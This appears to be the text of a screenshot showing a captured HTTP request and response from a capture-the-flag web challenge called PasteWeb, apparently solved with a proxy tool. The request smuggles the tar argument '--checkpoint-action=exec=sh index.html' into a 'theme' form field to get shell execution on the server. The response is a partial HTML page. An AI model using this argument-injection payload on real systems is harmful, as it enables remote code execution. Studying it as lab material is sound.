 Request
Pretty Raw Hex
\n
1 POST /editcss.php HTTP/1.1 \r \n
2 Host: pasteweb.ctf.zoolab.org \r \n
3 Cookie: PHPSESSID=stuokbv8k7ruo501tgub0hafmm \r \n
4 Content-Length: 273 \r \n
5 Cache-Control: max-age=0 \r \n
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "macOS" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Origin: https://pasteweb.ctf.zoolab.org \r \n
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVkiYRK0gPpTez9S6
\r \n
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36 \r \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
14 Sec-Fetch-Site: same-origin \r \n
15 Sec-Fetch-Mode: navigate \r \n
16 Sec-Fetch-User: ?1 \r \n
17 Sec-Fetch-Dest: document \r \n
18 Referer: https://pasteweb.ctf.zoolab.org/editcss.php \r \n
19 Accept-Encoding: gzip, deflate \r \n
20 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
21 Connection: close \r \n
22 \r \n
23 ------WebKitFormBoundaryVkiYRK0gPpTez9S6 \r \n
24 Content-Disposition: form-data; name="theme" \r \n
25 \r \n
26 --checkpoint-action=exec=sh index.html \r \n
27 ------WebKitFormBoundaryVkiYRK0gPpTez9S6 \r \n
28 Content-Disposition: form-data; name="less" \r \n
29 \r \n
30 @a = 1; \r \n
31 ------WebKitFormBoundaryVkiYRK0gPpTez9S6-- \r \n
32
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 28 Dec 2022 06:37:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3710
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12
13
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>
Edit crazyfire_final's website
</title>
19 <script src="https://cdn.tailwindcss.com">
</script>
20 <link href="https://unpkg.com/@tailwindcss/forms@0.2.1/dist/forms.min.css" rel="
stylesheet">
21 <style>
22 body{
23 height:100vh;
24 }
25 </style>
26 <script>
setTimeout(()=>message.remove(), 3000)
</script>
27 </head>
28 <body class="bg-gray-900">
29
30 <nav class="border-gray-200 px-2 sm:px-4 py-2.5 rounded dark:bg-gray-900">
31 <div class="container flex flex-wrap items-center justify-between mx-auto">
32 <a href="/" class="flex items-center">
33 <span class="self-center text-xl font-semibold whitespace-nowrap
dark:text-white">
PasteWeb
</span>
34 </a>
35 <div class="hidden w-full md:block md:w-auto" id="navbar-default">
36 <ul class="flex flex-col p-4 mt-4 border border-gray-100 rounded-lg
bg-gray-50 md:flex-row md:space-x-8 md:mt-0 md:text-sm md:font-medium
md:border-0 md:bg-white dark:bg-gray-800 md:dark:bg-gray-900
dark:border-gray-700">
37 <li>
38 <a href="/edithtml.php" class="block py-2 pl-3 pr-4 text-gray-700